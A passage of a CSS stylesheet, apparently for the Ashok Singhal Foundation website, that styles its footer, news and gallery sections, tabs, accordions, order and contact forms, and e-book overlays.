    width: 40px;
    height: 40px;
    background: #fb5e11;
    color: #fff;
    text-align: center;
    padding-top: 10px;
    border-radius: 50%;
    font-size: 17px;
    transition: all 0.4s linear;
}
.socil-list li a:hover{
    background: #f7bb50;
}
.socil-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.socil-list li {
    display: inline-block;
    margin-right: 10px;
}
.ft-box-2 {
    margin-top: 50px;
    padding-left:50px;
padding-right: 50px;
}
.top-footer h4 {
    color: #fb5e11;
    font-size: 28px;
    margin-bottom: 15px;
}
.ft-box-2 ul li {
    margin-bottom: 25px;
    position: relative;
    padding-left: 36px;
}
.ft-box-2 ul li:before{
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 0;
    top: 3px;
    font-size: 32px;
    color: #fb5e11;
}
.location-icon:before{
    content: "\f041";
}
.ft-box-2 ul li.phone-icon:before {
    content: "\f095";
    font-size: 24px;
    top: 2px;
}
.ft-box-2 ul li.mail-icon:before {
    content: "\f003";
    font-size: 24px;
    top: -1px;
}

.ft-box-2 ul li p, .ft-box-2 ul li a {
    color: #4e4d4d;
}
.custom-more.custom-more02 {
    background: #fb5e11;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    padding: 7px 40px 7px 15px;
    border-radius: 50px;
}
.custom-more.custom-more02:hover,.custom-more.custom-more02:focus{
    background: #f7bb50;
}
.custom-more.custom-more02::after {
    font-size: 17px;
    right: 16px;
    top: 10px;
}
.paunchang-box{
    background-position: -8px -3px;
    padding: 207px 67px 61px 62px;
    background-size: 383px 520px;
    background-repeat: no-repeat;
    width: 375px;
}
.bottom-footer {
    background: #fb5e11;
    padding: 10px 0;
    margin-bottom: 0px;
}

.bottom-footer p {
    margin: 0;
    color: #fff;
}
.bottom-footer p span{
    margin-left: 10px;
}
.bottom-footer p span img{
    vertical-align: middle;
    margin-left: 5px;
}
.to-top {
    width: 50px;
    height: 50px;
    background: #fb5e11;
    display: inline-block;
    border-radius: 5px;
    position: fixed;
    bottom: 40px;
    right: 25px;
    z-index: 9;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.37);
    text-align: center;
    transition: all 0.3s linear;
}
.to-top img{
    width: 22px;
    margin-top: 13px;
    animation: arrow 0.6s linear 1s infinite alternate;
}
.to-top:hover{
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.44);
    border-radius: 0px;
    background: #e87625;

}

@keyframes arrow {
  from {
    margin-top:5px;
  }
  to {
    margin-top:17px;
  }
}

/*--------- Our Initiative Page Css -----------*/

.bannner-title {
    position: relative;
    display: inline-block;
    padding-bottom: 17px;
    text-transform: uppercase;
}
.bannner-title:after {
    content: "";
    position: absolute;
    width: 70px;
    height: 3px;
    background: #fb5e11;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.men-bannersec {
    padding: 75px 0 90px;
    background-size: cover;
    background-position: bottom center !important;
    background-size: 100% !important;
}
.found-heding {
    color: #f77537;
    font-weight: 600
}
.foundation-sec .found-heding {
    font-weight: 500;
}
.foundation-listsec h5 {
    font-size: 16px;
    color: #000;
    line-height: 32px;
    font-weight: bold;
}
.custom-list ul {
    margin: 20px 0 0;
    padding: 0;
}
.custom-list li {
    font-size: 16px;
    line-height: 30px;
    color: #000;
    font-weight:inherit;
    margin-bottom: 15px;
    padding-left: 37px;
    background: url(../images/list-bg.png) no-repeat left top 4px;
    background-size: 32px;
    text-align: justify;
	list-style: none;
}
.fd-img{
    position: relative;
    margin-bottom: 75px;
}
.fd-img:last-child{
    margin-bottom: 30px;
}
.fd-img img{
    position: relative;
    z-index: 9;
}
body.hindibody .fd-img img {
    margin-top: -20px;
}
.fd-img:after {
    content: "";
    /*position: absolute;
    width: 100%;
    height: 115%;
    background: url(../images/fd-img-bg.png) no-repeat;
    top: -8%;
    left: 30%;
    background-size: contain;
    background-position: right;*/
}
.done-content {
    margin: 4rem 0 2rem;
    text-align: justify;
}
/*--------- Ideology Page Css -----------*/

.ideology-box {
    display: flex;
    flex-flow: wrap;
    background: #fff;
    box-shadow: 0px 2px 8px #00000047;
    position: relative;
}
.ideology-box:before,.ideology-box:after {
    content: "";
    position: absolute;
    background: url(../images/fd-img-bg.png) no-repeat;
    width: 270px;
    height: 270px;
    background-size: 270px;
    left: -8%;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
    display: none;
}
.ideology-box:after{
    left: inherit;
    right: -8%;
}
.ideology-content {
    padding: 35px 20px 22px 25px;
}
.ideology-content, .ideology-img {
    width: 100%;
    flex-basis: 50%;
}

.ideology-img{text-align:right; margin-top: 45px;}
.determination-img {
    width: 100%;
    order: 1;
    padding-right:35px;
    margin-top: 100px;
}

.janmabhoomi-sec .row{margin-bottom:25px;}
.determination-content {
    margin-top: 6rem;
    width: 100%;
    order: 2;
}
.deter-heading {
    font-weight: 600;
    color: #4c4a4a;
    margin-bottom: 15px;
    font-size: 40px;
}
.deter-heading strong{
    font-weight: 600;
    color: #fb5e11;
}
.ideology-sec .row.mt-2 >.col-md-12 >div {
    display: flex;
}

.ebooks-dt
{
    padding:50px 50px;
}
.book-dt
{
    background:#eee;
    padding:15px;
    margin-bottom:15px;
}
.book-dt h3
{
    padding:0 0 10px;
    margin:0 0 10px;
    font-size:18px;
    text-transform:uppercase;
    line-height:23px;
    border-bottom:1px solid #fff;
    
}

.book-dt ul
{
    padding:0 0 0 30px;
    margin:0;
}
.book-dt ul li
{
    padding:0;
    margin:0 0 10px;
    
}
.book-dt ul li a
{
    color:#e87625;
}
.book-dt ul li a:hover
{
    color:red;
}






/*------------- Foundation Team page Css -------------*/

.found-content {
    margin-top: 6rem;
}
.found-row {
    display: flex;
    margin: 3rem -1% 0;
}
.found-box {
    width: 100%;
    border: 3px solid #f87535;
    margin: 0px 1%;
    padding: 25px;
}
.bx-heding {
    position: relative;
    display: inline-block;
    color: #000;
    margin-bottom: 20px;
}
.bx-heding:before, .bx-heding:after {
    content: "";
    position: absolute;
    width: 42px;
    height: 40px;
    background: url(../images/st-left.png) no-repeat;
    left: -45px;
}
.bx-heding:after{
    left: inherit;
    right: -45px;
    background: url(../images/st-right.png) no-repeat;
}
.found-box h3 {
    color: #fb5e11;
}
.found-box p {
    font-size: 16px;
}
.bx-inner {
    min-height: 107px;
    margin-bottom: 2rem;
}

/*------------- Ashok Singhal Foundation page Css -------------*/
.gl-pera p {
    color: #000;
}
.goal-img {
    margin:0 2rem 1rem -3rem;
    float: left;
}
.goal-content p {
    text-align: justify;
}
.goal-img-right {
    float: right;
    margin: 0 -2rem 0 2rem;
}
.vision-list li {
    position: relative;
}
.vision-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.vision-list li {
    position: relative;
    padding-left: 65px;
    min-height: 52px;
    margin-bottom: 20px;
}
.vision-list li img {
    position: absolute;
    left: 0;
    width: 50px;
}
.vision-img {
    margin: -2rem -50px 0 0;
}
.vision-img img{
    width: 100%;
    margin-top: 35px;
}
.vision-list {
    text-align: justify;
}
.vision-row {
    margin-top: 3rem;
}
.vision-row:nth-child(odd) .col-md-6:first-child {
    order: 2;
}
.vision-row:nth-child(odd) .col-md-6:last-child .vision-img{
    margin: -2rem 0 0 -50px;
}
.vision-row:nth-child(odd){
    margin-top: 6rem;
}

/*------------- About us Page Css ------------*/
.about-info .row{
    position: relative;
}
.about-info .row:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 0.1rem;
    background: #c2c2c2;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.ab-content {
    padding: 0 0 25px 30px;
    position: relative;
}
.ab-content:before,.ab-content:after {
    content: "";
    position: absolute;
}
.ab-content:before {   
    width: 9px;
    height: 9px;
    left: -20px;
    background: #f87535;
    border-radius: 50%;
    z-index: 9;
}
.ab-content:after {
    width: 33px;
    height: 2px;
    background: #f87535;
    top: 3px;
    left: -13px;
}
.about-info h2{
    font-weight: 600;
}
.ab-heding {    
    color: #f87535;
    margin-bottom: 15px;
    line-height: 32px;
}
.ab-content-left h2 {
    margin-bottom: 15px;
}
.about-info .row:last-child .ab-img{
    margin-bottom: 0;
}
.about-info .row:last-child .ab-content{
    padding-bottom: 0;
}
.about-info .row:last-child:before{
    content: "";
}
.about-info .row:last-child:before {
    content: "";
    position: absolute;
    width: 9px;
    height: 9px;
    background: #c2c2c2;
    border-radius: 50%;
    z-index: 9;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.last-img {
    border: 4px solid #f87535;
}
.last-img img{
    width: 100%; 
}
.birth-sec:before,.birth-sec:after{
    content: "";
    position: absolute;
}
.birth-sec:before {
    width: 235px;
    height: 268px;
    background: url(../images/last-birth-before.png) no-repeat;
    background-size: 235px;
    left: -53px;
}
.birth-sec:after {
    width: 190px;
    height: 263px;
    background: url(../images/last-birth-after.png) no-repeat;
    right: -23px;
    bottom: 30px;
    background-size: 180px;
}
.birth-sec {
    position: relative;
}
.text05 p strong {
    font-size: 24px;
    font-weight: 500;
    color: #f87535;
}
.tribute01 strong {
    color: #f87535;
}
.tribute-sec .men-heding02 {
    font-size: 32px;
}
.tribute-sec .men-heding02 .color-des {
    display: inline-block;
}
.tribute-list li {
    display: flex;
    margin: 0 -2rem;
    align-items:center;
}
.tribute-list li {
    display: flex;
    margin: 0 -2rem 2rem;
    flex-flow: wrap;
}
.tl-content, .tl-heding {
    width: 100%;
    padding: 0;
    box-sizing: border-box;
    margin: 0px 2rem;
    flex-basis: 44%;
}
.tl-content {
    border: 1px solid #dadada;
    padding: 20px;
    position: relative;
    background: #fff;
    box-shadow: 0px 2px 8px #00000024;
}
.tl-content:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 21px;
    border-left: 1px solid #d0d0d0;
    border-bottom: 1px solid #d0d0d0;
    right: -11px;
    top: 19px;
    transform: rotate(-137deg);
    background: #fff;
}
.tribute-list li:nth-child(even) .tl-content{
    order: 2;
}
.tribute-list li:nth-child(even) .tl-content:after{
    right: inherit;
    left: -11px;
    transform: rotate(45deg);
}
.tl-heding .men-heding02 {
    color: #fb5e11;
    margin-top: 1rem;
}
.load-more {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    color: #fff;
    padding: 8px 37px 9px;
    transition: all 0.4s linear;
    background: #fb5e11;
    border-radius: 50px;
    margin-top: 20px;
}
.load-more:hover{
    background: #000;
    color: #fff;
}

.tribute-list-sec {
    background: url(../images/trubte-listbg.jpg);
    background-position: 0 0px;
}

/*-------------- News Page CSS --------------*/
.snews-box {
    position: relative;
}

.snews-content strong {
  color: #fb5e11;
}

.snews-content h2.news-title {
    font-size: 32px;
    color: #4a4949;
    line-height: 35px;
    min-height: auto;
}
.snews-content {
    width: 94%;
    margin: 0 auto;
    padding: 30px 20px;
    border: 1px solid #e4e4e4;
    position: relative;
    top: -4rem;
    background: #fff;
}
.video-gallery li ,.sgallery li,.audio-gallery li,.elec-media li {
    padding: 0 10px;
    margin-bottom: 20px;
}
.sgallery li a {
    display: block;
    line-height: 0;
    position: relative;
    overflow: hidden;
    transition: all 0.4s linear;
}
.sgallery a > img {
    width: 100%;
}
.s-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.58);
    top: 0;
    text-align: center;
    transition: all 0.5s linear;
    transform: scale(0);
}
.sgallery li a:hover .s-overlay{
    transform: scale(1);
}
.s-gall-icon {
    display: inline-block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #fb5e11;
    border: 5px solid rgba(0, 0, 0, 0.09);
    line-height: 35px;
    animation: borderzoom 0.6s linear 1s infinite alternate;
}
.s-gall-icon img{
    width: 20px;
}

/*@keyframes borderzoom {
  from {
    border-color: rgba(0, 0, 0, 0.09);    
  }
  to {
    border-color: rgba(31, 30, 30, 0.3);
  }
}*/
.s-overlay h4 {
    color: #fff;
    font-size: 19px;
    margin-top: 15px;
    font-weight: 400;
}
.s-overlay h4:hover{
    color: #fb5e11;
}
.s-over-contnt {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
	padding: 0 10px;
}
.custom-tabing {
    text-align: center;
    margin: 0 0 30px !important;
}
.custom-tabing li {
    display: inline-block;
    margin: 0px 5px;
}
.custom-tabing li.active a{
    background: #fb5e11;
    color: #fff;
    border-color: #fb5e11;
}
.custom-tabing li a {
    display: block;
    padding: 8px 25px;
    border-radius: 50px;
    border: 1px solid #bfbfbf;
    color: #504f4f;
}
.video-box video {
    width: 100%;
    position: relative;
    padding: 0px;
    height: 208px;
    background: #e0e0e0;
}
.video-box h4 {
    font-size: 17px;
    color: white;
    background: #fb5e11;
    margin: -6px 0 0;
    padding: 10px;
    height: 60px;
}
.audio-box audio {
    width: 100%;
    position: relative;
    margin-top: 0px;
    border-radius: 0px !important;
    padding: 0px;
    background-color: #f1f3f4;
    margin-bottom: -6px;
}
.audio-box h4 {
    font-size: 16px;
    color: white;
    background: #fb5e11;
    margin: 0 0 0;
    padding: 10px;
}
.events-box {
    margin-bottom: 30px;
}
.event-img img {
    width: 100%;
}
.event-img a{
    display: block;
}
.blog-content h2 {
    font-weight: 400;
    color: #fb5e11;
}
.blog-content {
    padding: 20px;
}
.blog-sec ul li {
    margin: 0 1%;
    padding: 0;
    flex: 0 0 48%;
    margin-bottom: 25px;
    box-shadow: 0 4px 8px #00000036;
}
.blog-img {
    overflow: hidden;
}
.blog-img img {
    transition: all 0.4s linear;
    transform: scale(1);
}
.blog-img:hover img{
    transform: scale(1.1);
}
.sblog-content {
    margin-top: 1rem;
}
.snews-content ul li {
    font-size: 17px;
    line-height: 32px;
    color: #3c3939;
    margin-bottom: 4px;
}
.snews-content h4 {
    font-size: 20px;
    margin-top: 20px;
    color: #fb5e11;
}
.sblog-sec{
    position: relative;
}
.sblog-sec:before,.sblog-sec:after{
    content: "";
    position: absolute;
}
.sblog-sec:before {
    left: 0;
    background: url(../images/sbolg-before.png) no-repeat;
    width: 210px;
    height: 302px;
    top: 27%;
    background-size: 200px;
    z-index: 9;
   display:none;
}
.sblog-sec:after {
    right: 0;
    background: url(../images/last-birth-after.png) no-repeat;
    width: 210px;
    height: 302px;
    bottom: 0;
    background-size: 200px;
}
.sblog-sec .snews-box{
    margin-bottom: -3rem;
}
.snews-img img {
    width: 100%;
}
.anlysis-row:nth-child(even) .col-md-6:first-child {
    order: 2;
}
.anlysis-row {
    margin-bottom: 2rem;
}
.anlysis-row h4 {
    font-weight: 600;
    color: #252525;
    margin-bottom: 15px;
    font-size: 32px;
}
.writer-img02 img {
    width: 100%;
}
.writer-heding {
    font-weight: 500;
    color: #2b2929;
    margin-bottom: 15px;
}
.media-box iframe {
    height: 220px;
}
.social-list li > a {
    display: block;
    width: 100%;
    border: 1px solid #bfbfbf;
    box-shadow: 0px 3px 8px #00000040;
}
.print-box{
    width: 100%;
    border: 1px solid #bfbfbf;
    box-shadow: 0px 3px 8px #00000040;
}
.print-box a{
    display: block
}
.reviews-img h4 {
    text-align: center;
    margin: 0;
    font-size:18px;
}
.reviews-img img {
    border: 8px solid #fb5e11;
    margin: 0 0 15px;
}
.reviews-box {
    border: 1px solid #d2d2d2;
    padding: 20px;
    margin-bottom: 20px;
}

.writer-sec { padding-top: 65px;}
.writer-sec h2{color:#ff5400; padding-bottom:10px;}

.center-img {
  background-image: url(https://www.ashoksinghalfoundation.com/assets/images/bg-strip.jpg);
    text-align: center;
    margin-top: auto;
    padding: 60px 0;
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 100px;
}

/*----------- order book page css ----------*/
.order-inner {
    display: flex;
    flex-flow: wrap;
    margin: 0 -1%;
}
.order-form, .order-img {
    width: 100%;
    margin: 0px 1%;
}
.order-form {
    background: #f8f7f7;
    padding: 25px;
    flex-basis: 60%;
}
.order-img {
    flex-basis: 36%;
}
.order-img img{
    width: 100%;
}
.order-form h2 {
    font-family: default;
    font-weight: 500;
    font-size: 32px;
    position: relative;
    color: #191919;
    margin: 0px 0 22px;
    padding-bottom: 10px;
}
.order-form h2:after {
    content: "";
    position: absolute;
    width: 90px;
    height: 4px;
    background: #fb5e11;
    bottom: 0;
    left: 3px;
}
ul.order-form-list {
    margin: 0px -7px;
    display: flex;
    flex-flow: wrap;
    font-family: 'Heebo', sans-serif;
    font-weight: 300;
    font-size: 15px;
}
.order-form-list li {
    width: 100%;
    margin: 0;
    padding: 0px 7px;
    flex-basis: 50%;
    margin-bottom: 15px;
}
.pos-r {
    position: relative;
}
.from-new {
    display: block;
    width: 100%;
    border: none;
    padding: 10px 4px;
    background: transparent;
    outline: none;
    color: #222;
    border-bottom: 1px solid #cccccc;
}
.from-new ~ .focus-border {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 1px;
    background-color: #fb5e11;
    transition: 0.4s;
}
.pos-r .form-label {
    position: absolute;
    top: 10px;
    left: 5px;
    transition: all 300ms ease-in-out;
    cursor: text;
    color: #6f6f6f;
}
.from-new:focus + .form-label, .from-new.active + .form-label {
    top: -13px;
    color: #fb5e11;
    font-size: 13px;
}
.from-new:focus ~ .focus-border, .from-new.active ~ .focus-border {
    width: 100%;
    transition: 0.4s;
    left: 0;
}
.order-form-list li.coment-list {
    flex-basis: 100%;
}
textarea.from-new {
    min-height: 90px;
}
.order-form-list input.load-more {
    border: none;
    outline: none;
}
.contact-row {
    display: flex;
    flex-flow: wrap;
    margin: 0px -15px;
}
.con-box:before {
    content: "";
    position: absolute;
    width: 32px;
    height: 32px;
    left: 25px;
    background-repeat: no-repeat;
}
.con-box {
    width: 100%;
    margin: 0 1% 20px;
    flex-basis: 31%;
    padding: 25px 25px 25px 69px;
    box-shadow: 0px 2px 8px #00000057;
    position: relative;
    background: #fff;
}
.con-box h3 {
    font-weight: 500;
    font-size: 30px;
    color: #fb5e11;
}
.conbox-call:before {
    background-image: url(../images/phone-call.png);
}
.conbox-mail:before {
    background-image: url(../images/envelope.png);
}
.conbox-location:before {
    background-image: url(../images/placeholder.png);
}
.conbox-mail h3{
    
}
.conbox-location h3{
    
}
.con-box p {
    font-family: default;
    font-size: 16px;
    line-height: 23px;
}
.con-box p a {
    color: #6c6e70;
}
.contact-sec.section {
   
}

/*----------------- New Gallery Page CSS ----------------*/
.sgallery li a {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.sgallery li > a > img {
    max-width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    height: 250px;
    object-fit: cover;
}
.sgallery li a:hover > img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.video-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}
.audio-box {
    box-shadow: 0px 3px 8px #00000061;
    border: 3px solid #fff;
}


/*------------------- Tabing CSS ---------------------*/

.mResAccordion .mResTabNav {display:none;}
.tabNav:before, .tabNav:after { content: " "; display: table; }
.tabNav:after { clear: both; }
.tabNav { list-style:none; padding:0; margin:0 }
.mResTabAccordA { display:block; text-decoration:none;color:#0e0e0e;}
.tabNav li.active > .mResTabAccordA, .mResTabAccordA:hover, .mResTabAccordA.active {text-decoration:none; }
.tabContainer .tabContent {opacity:0; -webkit-transition: all 500ms ease-in; -moz-transition: all 500ms ease-in; -ms-transition: all 500ms ease-in; -o-transition: all 500ms ease-in; transition: all 500ms ease-in;}
.tabContainer .tabContent.mTabActive {opacity:1;  display:block; }
.mResTabbing .mResAccordAnchor { display:none; }
.mResAccordAnchor { display:block; margin-bottom:1px;  position:relative;}
.mResAccordAnchor > span { display:block; }
.mResAccordAnchor > span:after { display:block; position:absolute; right:0; top:0; bottom:0; width:30px; padding:5px; text-align:center; font-size:20px; content:'+' }
.mResAccordAnchor.active > span:after {content:'--';}
.mTabAnimated .tabContainer {position:relative;}
.mTabSimple .tabContent, .mTabAnimated .hideAfterAnim {display:none;}
.defaultState {position:absolute; left:0; top:0;}

.animBlock {-webkit-transition: all 600ms ease-in; -moz-transition: all 600ms ease-in; -ms-transition: all 600ms ease-in; -o-transition: all 600ms ease-in; transition: all 600ms ease-in;}
.mTabAnimated .hideAfterAnim {
-moz-transform: translateX(0px) translateY(0px);
-webkit-transform: translateX(0px) translateY(0px);
-o-transform: translateX(0px) translateY(0px);
-ms-transform: translateX(0px) translateY(0px);
transform: translateX(0px) translateY(0px);}

.mTabAnimated .defaultState { -moz-transform: translateY(100px);
-webkit-transform: translateY(100px);
-o-transform: translateY(100px);
-ms-transform: translateY(100px);
transform: translateY(100px);}

.mTabAnimated .mTabActive { -moz-transform: translateX(0);
-webkit-transform: translateX(0);
-o-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);}

/*--------------------- End Tabing CSS -----------------*/
.selfimg img {
    border: 2px solid #fff;
    box-shadow: 0px 4px 8px #00000047;
}
select.language-converter {
    font-size: 15px;
    width: 80px;
    padding: 3px 2px;
    outline: none !important;
    box-shadow: none;
    border: none;
    background: transparent;
    margin-left: 5px;
    font-family: 'Roboto', sans-serif;
}
.hindibody select.language-converter{
    font-size: 16px;
    font-family: 'Karma', serif;
}
.custom-list ul {
    margin: 20px 0 0;
    padding: 0;
}
.geetas-video {
    display: flex;
    flex-flow: wrap;
    margin: 0 -1%;
}
.gs-col {
    flex-basis: 31.33%;
    margin: 4% 0.5%;
}
.gs-col video {
    height: 180px;
    margin: 0;
}
.gs-col h5 {
    text-align: center;
    padding: 10px 10px 13px;
    background: #f96000;
    color: #fff;
    margin: -6px 0 0px;
    height: 70px;
}
.accordionWrapper {
    margin-top: 1.5rem;
}
.accordionItem{
    width:100%;
}
.accordionItemHeading{
    cursor:pointer;
    margin:0px 0px 10px 0px;
    padding:10px;
    background:#f96000;
    color:#fff;
    width:100%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    z-index: 9;
}
.accordionItemHeading:after {
    content: "\f067";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 16px;
    right: 10px;
}
.show .accordionItemHeading:after{
    content: "\f068";
}
.hide .accordionItemContent{
    height:0px;
    transition:height 1s ease-out;
    -webkit-transform: scaleY(0);
    -o-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    display:block;    
}
.show .accordionItemContent{
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    width: 100%;
    margin: 0px 0px 10px 0px;
    display:block;
    -webkit-transform: scaleY(1);
    -o-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: top;
    -o-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;       
}

.show .accordionItemHeading{
    margin:0px;
    -webkit-border-top-left-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topleft: 3px;
    -moz-border-radius-topright: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    background-color: #000000;
    color: #ffffff;
}
.snews-content ol li {
    font-size: 17px;
    line-height: 32px;
    color: #3c3939;
    margin-bottom: 4px;
}
.home-banner img {
    width: 100%;
}
.ser-img,.gretest-img {
    position: relative;
    overflow: hidden;
    border: 4px solid #fff;
    box-shadow: 0px 3px 8px rgba(3, 3, 3, 0.3607843137254902);
}
.ser-img img,.gretest-img img {
    width: 100%;
    transition: all 0.4s linear;
    transform: scale(1);
}

.ser-img:hover img,.gretest-img:hover img {
    transform: scale(1.1);
}
.section05 {
    background-image: url(../images/bgr.jpg);
}
.home-ab {
    margin-top: 6rem;
}
.ftg-slider.slick-slider {
    margin: 0px -170px;
    padding: 3rem 0;
}

.ftg-slider .slick-slide {
    display: block;
    transform: scale(0.9);
    transition: all 0.4s linear;
}
.ftg-slider .slick-slide.slick-current.slick-active.slick-center {
    transform: scale(1.7);
    z-index: 9;
    position: relative;
}
.section07 .container {
    max-width: 1200px !important;
}
.section07 {
    background: #f9f6f6;
    border-top: 1px solid #fbf4f4;
    border-bottom: 1px solid #fbf4f4;
}
.ftg-slider .slick-arrow{

}
.ftg-slider .slick-arrow:before {
    font: normal normal normal 14px/1 FontAwesome;
    color: #ffffff;
    background: #fb5e11;
    width: 30px;
    display: block;
    height: 29px;
    font-size: 22px;
    line-height: 26px;
}
.ftg-box {
    background: #fff;
    padding: 4px;
}
.ftg-slider .slick-prev.slick-arrow:before{
    content: "\f104";
}
.ftg-slider .slick-next.slick-arrow:before{
        content: "\f105";
}
.ftg-slider .slick-list.draggable {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.location-icon p strong {
    display: block;
    font-size: 20px;
    margin-bottom: 7px;
    color: #0b0b0b;
    font-weight: 500;
}
.about-info .row:first-child{
    margin-bottom: 30px;
}
.about-info .row:first-child:after{
    display: none;
}
.row.row2:nth-child(odd) .col-md-6:first-child{
    order: 2;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content {
    padding: 0 30px 25px 0px;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content:before {
    left: inherit;
    right: -19px;
}
.row.row2:nth-child(odd) .col-md-6:last-child .ab-content:after {
    left: inherit;
    right: -13px;
}
.row.row2{
    padding-bottom: 24px;
} 
.writer-img02 {
    border: 6px solid #fb5e11;
    box-shadow: 0px 4px 8px #0000004d;
}

.writer-img img, .writer-img02 img{
    width: 100%;
}
.cs-form {
    max-width: 1000px;
    margin: 0 auto;
}
.cs-form .order-form-list li{
    margin-bottom: 25px;
}
.cs-form textarea.from-new {
    min-height: 125px;
}
.cst-sec.section {
    position: relative;
}
.cst-sec:before, .cst-sec:after {
    content: "";
    background: url(../images/fd-img-bg.png) no-repeat;
    width: 422px;
    height: 422px;
    position: absolute;
    top: 50%;
    left: -200px;
    transform: translateY(-50%);
}
.cst-sec:after{
    left: inherit;
    right: -200px;
}
.cst-sec.order-sec h2 {
    text-align: center;
    margin-bottom: 45px;
}
.hindibody .goal-img-right {
    /*display: none;*/
}
.contact-sec.section {
    background: #f9f9f9;
}
.contact-sec h1.bannner-title {
    display: none;
}
.tl-heding {
    flex-basis: 37%;
}
.tl-content {
    flex-basis: 53%;
}

.section03 .col-lg-6{
    background: #fb5e11;
}
.done-sec img {
    margin-top: -10px;
}
.janmabhoomi-sec img,.done-sec img,.anlysis-row img {
    width: 100%;
}
.thanks {
    text-align: center;
}
.thanks h1 {
    font-size: 40px;
}
.flp a {
    display: block;
    max-width: 600px;
    margin: auto;
    position:relative;
}
.flp a:hover .s-overlay{
    transform: scale(1);
}
.winner-img {
    margin-top: 20px;
}
.winner-img .col-sm-6 {
    margin-bottom: 15px;
    padding: 0 7px;
}

.fottagline{
    position: fixed;
    bottom: 0;
    opacity: 1;
    left: 0;
    width: 100%;
    z-index: 989;
    background-color: rgba(251, 94, 17, 0.85);
    padding: 5px 10px 0px;
    color: #fff;
}
.fottagline marquee{
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
}

.poptxt{}
.poptxt .modal-header{
    position: absolute;
    right: 0;
    border-bottom: 0px;
    z-index: 12;
}
.poptxt .modal-header button{
    font-size: 37px;
    padding: 6px 10px;
}
.poptxt .modal-header button:hover{ color: #fb5e11;}
.poptxt .modal-body{}
.poptxt .modal-body img{ max-width: 100%;}

.news p {
    min-height: 119px;
}
.achievement {
    margin-top: 20px;
}
.achievement-box {
    border: 1px solid #c1c1c1;
    padding: 55px 30px 50px;
    float: left;
    min-height: 180px;
    margin-bottom: 25px;
    width: 100%;
}
.icon-box, .achievement-box h5 {
    float: left;
}
.icon-box {
    width: 25%;
    margin-right: 10px;
}
.icon-box img {
    width: 100%;
}
.achievement-box h5 {
    width: 71%;
    font-size: 17px;
    line-height: 22px;
    color: #4a4a4a;
}
.achievement-box:hover {
    /*box-shadow: -2px 0px 15px #d4d4d4;*/
    /*cursor: pointer;*/
}

.tribute01 .tl-heding, .tribute01 .tl-content {
    flex-basis: 100%;
}
.tribute01 .tl-content:after{
    width: 22px;
    height: 22px;
    left: 30px;
    top: -12px;
    transform: rotate(-224deg);
}
.tribute01 .tl-content{
    margin-top: 1rem;
}
.tribute01 .tl-heding h1 {
    color: #fb5e11;
    margin-top: 1rem;
}
.sorce-text{
    float: left;
}
.winner-box {
    margin-bottom: 30px;
}
.winner-box img {
    /* max-height: 342px;
    border: 1px solid gainsboro;
    padding: 4px; */
}
.flp img {
    width: 100%;
}
.center-img-change img {
    border: 8px solid #fe6628;
}
.nwr-heding {
    font-weight: 600;
    color: #252525;
    margin-bottom: 15px;
    font-size: 31px;
}
.tes-1 h1 {
    font-size: 40px;
    font-weight: 600;
    color: #fb5e11;
    margin-bottom: 15px;
}

/*----------- E-Book Css -----------*/
.bg, .ebook-overlay {
	 text-align: center;
}
.bg img, .ebook-overlay {
	 transition: 0.3s all;
}
.bg {
	 position: relative;
	 margin: 20px auto;
}
.bg img {
    width: 100%;
}
.bg .ebook-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.75);
    opacity: 0;
    transition: all 0.5s ease 0s;
    text-align: center;
}
.bg .ebook-overlay h3
{
    color:#fff;
    text-transform:uppercase;
    font-weight:600;
    font-size:18px;
    padding:130px 0 50px;
}
.bg .ebook-overlay a
{
    background:#fff;
    padding:10px 15px;
    color: #fb5e11;
    font-size: 15px;
    font-weight: 400;
